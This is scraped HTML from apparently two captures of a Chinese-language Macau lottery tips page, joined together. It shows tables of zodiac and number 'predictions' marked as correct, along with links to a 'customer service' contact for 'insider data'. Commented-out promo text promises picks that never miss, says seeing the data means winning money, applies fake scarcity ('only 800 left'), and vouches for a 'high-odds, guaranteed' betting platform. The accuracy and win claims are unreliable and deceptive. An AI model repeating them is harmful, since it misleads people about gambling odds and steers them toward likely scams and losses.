font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu2 {
    animation:.5s infinite effectScale
}
.buxiang2 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  
</style>

<!--话术10-->
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu10 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #fdd20eff;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu10 {
    animation:.5s infinite effectScale
}
.buxiang10 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
}  

</style>
<script src="./config.js"></script>

</head>

<body style="margin: 0px;">
    







<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【六肖六码】9869888.com</font></div></div> 
<div class="thang">



<p><b>027期:</b><b>六肖六码</b>开:<b>鸡45准</b><br>
</b><b>【兔27-牛41-马24-猪31-<span>鸡</span>21-龙02】</b></p><!--  -->
<p><b>028期:</b><b>六肖六码</b>开:<b>兔03准</b><br>
</b><b>【猴10-龙26-鼠30-狗08-<span>兔</span>27-马12】</b></p><!--  -->
<p><b>029期:</b><b>六肖六码</b>开:<b>蛇01准</b><br>
</b><b>【马12-<span>蛇</span>25-猴10-猪19-鼠30-兔27】</b></p><!--  -->
<p><b>030期:</b><b>六肖六码</b>开:<b>牛41准</b><br>
</b><b>【猴10-鼠30-马12-蛇13-虎16-<span>牛41</span>】</b></p><!--  -->
<p><b>031期:</b><b>六肖六码</b>开:<b>龙26<hiv>错</hiv></b><br>
</b><b>【羊11-虎28-鸡21-鼠30-牛17-马24】</b></p><!--  -->
<p><b>032期:</b><b>六肖六码</b>开:<b>發00准</b><br>
</b><b>【猪31-鼠30-羊11-牛05-猴22-马12】</b></p><!--  -->




<!-- <p><b>xxx期:</b><b>六肖六码</b>开:<b>發00准</b><br>
</b><b>【發00-發00-發00-發00-發00-發00】</b></p><!--  -->


<!-- 
<p><b><script>document.write(am_no)</script>期:</b><b>六肖六码</b>开:<b>發</span>00准</b><br>
	</b><b> <script>document.writeln("<a href='"+pt.kefu+"'target='_blank' class='abc_m'>请点击领取资料</a>")</script></b></p><!--  -->
<!--<div style="text-align: center;">
<p><b><script src="https://vhimg1.edgozy.com/213544/assets/hs2.js?v=2"></script></div></b></p>
<!-- huashu cũ nha -->



 <p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000">我说好不算好，大家眼光才算好</p>
</div> 




<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【平特一尾】9869888.com</font></div></div> 





<p><b>032期:</b><b>平特一尾《66尾》</b><b>开:</b><b>發00准</b></p> <!--->
<p><b>033期:</b><b>平特一尾《$$尾》</b><b>开:</b><b>發00准</b></p> <!--->
<p><b>034期:</b><b>平特一尾《$$尾》</b><b>开:</b><b>發00准</b></p> <!--->





 <!--<p><b>347期:</b><b>平特一尾</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc_ptyw'>领取</a>开:</b><b>發</span>00准</b></p>")</script><!--  -->


 <!--<div style="text-align: center;">
<p><b><script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script></div></b></p>
<!-- huashu cũ nha -->







<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">你有幸看到本资料，你就不应该再为博彩而输钱，把财富紧握你手。本资料大家可以屈指数一数!</marquee></p>


<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【四不像图】9869888.com</font></div></div> 


<script src="https://otc.edgozy.com/assets/imgs_auto.js"  position="bot"  image="49/{YEAR}/col/{NO}/amsbx.jpg?13"></script>
<div class="thang">










<!-- 

<p class="mai">
<font color="#008000">000期【正在更新】<span style="background-color: #FFFF00">發00准</span></font><br>
<font color="#0000FF">图解特肖:正在更新<br>
<font color="#800000">正在更新</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--> 

<p class="mai">
<font color="#008000">032期【正在更新】<span style="background-color: #FFFF00">發00准</span></font><br>
<font color="#0000FF">图解特肖:正在更新<br>
<font color="#800000">正在更新</font><br>
<img src="https://vhimg1.edgozy.com/215144/images/cay.gif" class="image" style="margin: 0; padding: 0;width: 100%;" ></p>
<!--> 



<p>







</table>
 
</p>
 
<table width="100%">

<div class="thang" >
<tbody  >
<img src="https://vhimg1.edgozy.com/103633/images/jh.jpg" width="100%">

<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><script>document.writeln('<a  rel="noopener" target="_blank" href="'+pagesHost+'/am1/#103633.com"><font color="#000000">'+am_no+'期:</font><font color="#008000">研究生网</font><span style="color: #FFFF00;background-color:#000000">【内幕资料】</span><font color="#000000">已公开</a>')</script></td>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<!--  -->


<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/01.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">时间倒流</font><font color="#ff0000">【必中单双】</font><font color="#000000">已公开</a></td>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/02.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">万马奔腾</font><font color="#ff0000">【原创四肖】</font><font color="#000000">已公开</a></td>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/03.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">挑字眼儿</font><font color="#ff0000">【五肖十码】</font><font color="#000000">已公开</a></td>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/04.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">匡扶正义</font><font color="#ff0000">【天地中特】</font><font color="#000000">已公开</a></td>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/05.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">天堂地狱</font><font color="#ff0000">【吉美凶丑】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/06.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">狼心狗肺</font><font color="#ff0000">【推荐大小】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/07.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">陌然浅笑</font><font color="#ff0000">【东南西北】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/08.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">天天向上</font><font color="#ff0000">【阴阳两肖】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/09.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">天理人情</font><font color="#ff0000">【家野两肖】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/10.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">无人能及</font><font color="#ff0000">【风雨雷电】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/11.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">情不自禁</font><font color="#ff0000">【无错⑦肖】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/12.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">极乐世界</font><font color="#ff0000">【黑白中特】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/13.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">天道轮回</font><font color="#ff0000">【左右中特】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/14.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">招兵买马</font><font color="#ff0000">【稳杀一肖】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/15.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">峰回路转</font><font color="#ff0000">【稳杀五码】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/16.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">装腔作势</font><font color="#ff0000">【四尾中特】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/17.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">北极之巅</font><font color="#ff0000">【绝杀一头】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/18.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">炎月青龙</font><font color="#ff0000">【绝杀三尾】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/19.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">灰色天空</font><font color="#ff0000">【绝杀一行】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
<tr>
<td align="center" bgcolor="#F8ECCF" width="20%" style="line-height: 40px; height: 40px; text-align: center; border: solid 1px #a8a8a8;"><img src="https://vhimg1.edgozy.com/103633/images/mottram%20.gif"></td>
<td style="border: solid 1px #a8a8a8;font-size: 13px;" align="center" bgcolor="#F8ECCF"><a target="_blank" style="text-decoration: none;" href="./gsp/20.html" rel="noopener"><font color="#000000"><script>document.write(am_no)</script>期:</font><font color="#008000">老王看数</font><font color="#ff0000">【绝杀二合】</font><font color="#000000">已公开</a></td></font>
<td style="border: solid 1px #a8a8a8; color: #000000;" align="center" bgcolor="#F8ECCF">777024.com</td>
</tr>
</tbody>
</table>
                </div>


<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【前后中特】9869888.com</font></div></div> 






<p><b>021期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>鼠42准</b></p>
<p><b>022期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>鼠18准</b></p>
<p><b>023期:</b><b>前后中特</b><b>《后肖》</b><b>开:</b><b>羊47准</b></p>
<p><b>024期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>虎28准</b></p>
<p><b>025期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>蛇37准</b></p>
<p><b>026期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>猪19<hiv>错</hiv></b></p>
<p><b>027期:</b><b>前后中特</b><b>《后肖》</b><b>开:</b><b>鸡45准</b></p>
<p><b>028期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>兔03准</b></p>
<p><b>029期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>蛇01准</b></p>
<p><b>030期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>牛41准</b></p>


<p><b>031期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>龙26准</b></p>
<!--
<p><b>032期:</b><b>前后中特</b><b>《前肖》</b><b>开:</b><b>發00准</b></p>
<!--  -->
<p><b>032期:</b><b>前后中特</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abcth'>领取</a></b><b>开:</b><b>發</span>00准</b></p>")</script><!--  -->


<script src="https://vhimg1.edgozy.com/213544/assets/hs8.js?v=2"></script>




<!--
<p><b>334期:</b><b>前后中特</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abcth'>领取</a></b><b>开:</b><b>發</span>00准</b></p>")</script><!--  -->
<!--  -->
<!--<div style="text-align: center;">
<p><b><script src="https://vhimg1.edgozy.com/213544/assets/hs4.js?v=2"></script></div></b></p>
<!-- huashu cũ nha -->


	
					<p><font color="#FF00FF">前肖</font>:虎牛鼠蛇龙兔🍅<font color="#FF00FF">后肖</font>:猪狗鸡猴羊马</p>
				


<p align="center" style="height: 40px;font-size: 16pt;line-height: 40px;"><font color="#FF0000"><marquee behavior="alternate" width="90%">如果要实现自己的梦想，就要有精卫填海的精神</marquee></p>
	
	
	
	
        <p id="link" class=""><img src="https://vhimg1.edgozy.com/103633/images/quangcao.jpg" alt="" width="700" height="45">
<div style="text-align:center;">

<div id="minmin95"><script>load_link4()</script>

</div>
</div>
 </div>



<div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【大小中特】9869888.com</font></div></div> 







<p><b>031期:</b><b>大小中特</b><b>【大大大】</b><b>开:</b><b>龙26准</b></p>
<p><b>032期:</b><b>大小中特</b><b>【小小小】</b><b>开:</b><b>發00准</b></p>
<p><b>033期:</b><b>大小中特</b><b>【更新中】</b><b>开:</b><b>發00准</b></p>

<!--<p><b><script>document.write(am_no)</script>期:</b><b>大小中特</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc4' style='width: 65pt;'>点领取</a></b><b>开:</b><b>狗32准</b></p>")</script><!--  --> 
<!--<div style="text-align: center;">
<p><b><script src="https://vhimg1.edgozy.com/213544/assets/hs3.js?v=2"></script></div></b></p>
<!-- huashu cũ nha -->

	<p><b>小：01→24🎈大：25→49</b></p>
	
		
</div>

<p align="center" style="height: 25px;font-size: 16pt;line-height: 30px; margin-top: 5px;">公开才能证明实力，跟着我砸就完事了！</p>


</body></html>

--- FILE ---
content_type: text/html
request_url: https://a113n.km92u70nz8.cyou/3.html?245613123123
body_size: 5604
content:
<!DOCTYPE html>
<html lang="zh-CN" translate="no">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<script> var jy= {siteid:"103633",type:"am65",groupid:"a",o:11,iframe:0}</script><!--  -->
<link href="https://vhimg1.edgozy.com/103633/images/style.css?24" rel="stylesheet" type="text/css">
<script type="text/javascript" src="https://otc.edgozy.com/com.js?v=2.0.1"></script>


<meta name="google" content="notranslate">

<meta name="format-detection" content="telephone=no">

<head><title>老管家|600图库|八百图库|开奖最快|澳门今晚必中一肖一码|永久免费资料|澳门历史开奖结果查询表|管家婆三肖三期必出一期快开奖直播</title>
<meta name="keywords" content="老管家|600图库|八百图库|澳门6合开奖结果+开奖结果|澳门管家婆免费资料|澳门今晚必中一肖一码2024开|澳门免费资料澳门挂牌|最准一肖一码100%澳门|皇博神算" />
<meta name="description" content="老管家|600图库|八百图库|澳门六开天天彩内部资料|皇博神算永久免费资料|全年开奖记录|全年彩图|2024澳门资料大全正版"/><link href="https://vhimg1.edgozy.com/103633/images/style.css?24" rel="stylesheet" type="text/css">
<meta name="format-detection" content="telephone=no"><style>

  body{background: #ffffff;}

html {font-size: 62.5%;}	

		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}	

	p {
	text-align: center;
	font-weight: bold;
	line-height: 35px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	margin: 0;
	
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}




.thang span {background-color: #FFFF00;color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	




a {
    text-decoration: none;
}


.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

} 

</style><style>
	.mai{
			border: 2px dashed rgb(223 20 20 / 43%);
			text-align:left;
			font-weight:550;
			font-family:Arial;
			font-size:14pt;
			background: linear-gradient(to right,#19d4e708,#33a0b930,#0096a578);
			}
			
			hiv {color: #9a8b8b;}
</style>


<style>

  body{background: #ffffff;}

html {font-size: 62.5%;}	

		.bc {
		text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 12pt;
		line-height: 35px;
		background: #e7510b;
		color: #FFFFFF;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
		}

	.btt::before {
		
		
	}	
	.btt::after {
		color: #e3ff00;
			}	

	p {
	text-align: center;
	font-weight: bold;
	line-height: 35px;
	border-bottom: 1px #eaeaea solid;
	font-size: 13pt;
	margin: 0;
	
	}

	p:last-child {border-bottom: 0}
	
	p b:nth-child(1) {
    color: #f1f1f6;
    background: #d10bf3;
    border-radius: 6px;}
	p b:nth-child(2) {color: #48a500;}
	p b:nth-child(3) {color: #0000EE;}
	p b:nth-child(4) {color: #FF7C07;}
	p b:nth-child(5) {color: #FF0000;}




.thang span {background-color: #FFFF00;color: #FF0000;}
.gsb-list ul li .gsb-txt {
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
}	




a {
    text-decoration: none;
}


.nen{
    background-image: url('https://vhimg1.edgozy.com/215144/images/guanjia.jpg');
    background-position: center;
    background-repeat:repeat;
    background-origin:padding-box;
    background-size:102% 50px;
    border: 3px double #e01b47;
        text-align: center;
		font-weight: bold;
		font-family: 微软雅黑;
		font-size: 15pt;
		line-height: 40px;
		text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000

} 

</style>
<style>
	.mai{
			border: 2px dashed rgb(223 20 20 / 43%);
			text-align:left;
			font-weight:550;
			font-family:Arial;
			font-size:14pt;
			background: linear-gradient(to right,#19d4e708,#33a0b930,#0096a578);
			}
			
			hiv {color: #9a8b8b;}
#btns {
    animation: scale 1s linear infinite;
    -webkit-animation: scale 1s infinite;
    position: relative;
    border: none;
    width: auto;
    height: 26px;
    line-height: 13px;
    border-radius: 14px;
    text-align: center;
    /*background-image: linear-gradient(90deg,#fff3da 4%,#ffe7a2 96%);*/
    background: #3ebc4c;
    box-sizing: #3e5dbc;
    overflow: hidden;
    font-size: 17px;
    font-weight: bold;
    color: yellow;
    margin-top: 2px;
}

          	.abc {
    display: inline-block;
    
    color: #f9ff00;
    background: #fb0035;
    margin: 0 auto;
    border-radius: 18px;
    font-family: 等线;
    font-size: 18px;
    animation: dong 2s linear infinite;
    animation-fill-mode: both;
    box-shadow: 0 0 10px #f94370;
    transition:  0.4s;
    width: 68pt;}
    
    
	@keyframes dong{
	0%{transform: scaleX(1);}
	50%{transform: scale3d(1.05,1.05,1.05);}
	100%{transform: scaleX(1);}
	}
				
			
</style>


</head>

<body>


<html lang="zh-CN" style="max-width: 800px;margin: 0 auto">

<head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
</head>
<body><div class="nen"><div class="btt"><font color="#d10bf3">老管家</font><font color="#FF0000">【平特一肖】9869888.com</font></div></div> 

<p><b>031期:</b><b>平特一肖</b><b>【羊羊羊】</b><b>开:</b><b>羊11准</b></p>
<p><b>032期:</b><b>平特一肖</b><b>【鸡鸡鸡】</b><b>开:</b><b>發00准</b></p>
<p><b>033期:</b><b>平特一肖</b><b>【更新中】</b><b>开:</b><b>發00准</b></p>



<!-- <p><b><script>document.write(am_no)</script>期:</b><b>平特一肖</b><b><script>document.writeln("<a href='"+pt.kefu+"' target='_blank' class='abc'>领取</a></b><b>开:</b><b>發</span>00准</b></p>")</script><!--  -->
<!--
<p style="line-height:20px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>猛料百分百无连错，隔壁老王跟踪本料月赚百万<br>请联系"+pt.name+"客服，点击领取限量资料仅剩<span class='redbag-down' total='800'></span>份<br>"+pt.name+"高赔率好口碑，站长推荐全程担保大额无忧 </a>")</script></p><!--  -->

<!--<p style="line-height:25px;"><script>document.writeln("<a href='"+pt.kefu+"' target='_blank'><font color='#FF0000'><span style='background-color: #FFFF00'>本料全网公开见证,机会就像流水！<br>过了这个村就没了这个店,看到资料=赢钱！<br>一定要把握住机会,别让机会从你眼前流走！<br>精准猛料仅剩<span class='redbag-down' total='800'></span>份,请广大彩民速来领取！ </a>")</script></p><!--  -->
<!--话术3-->
<!--
<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu3 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #FFFFFF;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
} 
button.lingqu3 {
    animation:.5s infinite effectScale
}
.buxiang3 {
background: #ffffff;
border: none;
border-radius: 8px;
font-weight: bold;
color: #000000a1;
font-size: 15pt;
line-height: 30px;
padding:0 10px;
border: 1px solid #636d6966;
} 

 

</style>

<style>
@keyframes effectScale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(.9);
    }
}
.lingqu4 {
background: none;
border: none;
border-radius: 8px;
font-weight: bold;
color: #ffffff;
font-size: 15pt;
